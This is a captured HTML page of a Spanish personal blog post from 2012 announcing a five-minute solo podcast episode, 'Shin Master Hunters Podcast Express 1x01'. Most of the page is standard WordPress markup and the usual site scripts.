

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinmh.com/shin-master-hunters-podcast-express/
body_size: 9430
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>Shin Master Hunters Podcast Express!! 1&#215;01  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="https://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Shin Master Hunters Podcast Express!! 1&#215;01 del feed" href="https://www.shinmh.com/shin-master-hunters-podcast-express/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/posts/10766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.shinmh.com/shin-master-hunters-podcast-express/" />
<link rel='shortlink' href='https://www.shinmh.com/?p=10766' />
<link rel="alternate" type="application/json+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fshin-master-hunters-podcast-express%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fshin-master-hunters-podcast-express%2F&#038;format=xml" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 


<div class="contentLayout">

<div class="sidebar1">

<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div>
</div>

<div class="content">










<div class="Post">

    <div class="Post-tl"></div>

    <div class="Post-tr"><div></div></div>

    <div class="Post-bl"><div></div></div>

    <div class="Post-br"><div></div></div>

    <div class="Post-tc"><div></div></div>

    <div class="Post-bc"><div></div></div>

    <div class="Post-cl"><div></div></div>

    <div class="Post-cr"><div></div></div>

    <div class="Post-cc"></div>

    <div class="Post-body">

<div class="Post-inner article">




<h2 class="PostHeaderIcon-wrapper">

<span class="PostHeader"><a href="https://www.shinmh.com/shin-master-hunters-podcast-express/" rel="bookmark" title="Enlace permanente a Shin Master Hunters Podcast Express!! 1&#215;01">

Shin Master Hunters Podcast Express!! 1&#215;01</a>



<div class="shadow-header"></div>



</span>



</h2>







<span class="subtitle"></span></span></strong><br />











<div class="PostMetadataHeader">








<div class="PostHeaderIcons metadata-icons">












<div class="date">

     <div class="date-inside">

         <div class="date-month"> enero </div>

         <div class="date-day"> 12 </div>

         <div class="date-year"> 2012 </div>

     </div>

 </div> 





<div class="autor-nombre">

   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>



<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>











</div>










</div>




<div class="PostContent">





<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.shinmh.com/blog/enero2012/shinmhpe/01a.jpg" alt="" width="620" height="270" /></p>
<p style="text-align: justify;">¡Sí! Así es, una nueva ida de olla del que lleva todo esto&#8230; ya hice video-opiniones, videocompras&#8230; y ahora como estoy liado con los colegas de <strong>pulpofrito</strong> y compañía con lo del <strong>pulpodcast</strong>, de 3 horas cada uno&#8230; pues me he dicho: ¡Joder, si en 5 minutos da para todo! y he hecho este intento de <strong>podcast</strong> en solitario de esa duración.</p>
<p style="text-align: justify;">En un principio iba a tener hasta invitado, pero <strong>Zer0sith</strong> hoy no podía y yo quería dejarlo hecho para hoy, por probar. Nada, poca cosa cabe en ese tiempo, así que lo que hay espero que lo disfrutéis y que, como siempre, no os lo toméis en serio. ¿O sí?</p>
<p style="text-align: justify;"><span id="more-10766"></span></p>
<p style="text-align: justify;">Si queréis más, pues se intentará xDDD</p>
<p style="text-align: justify;">
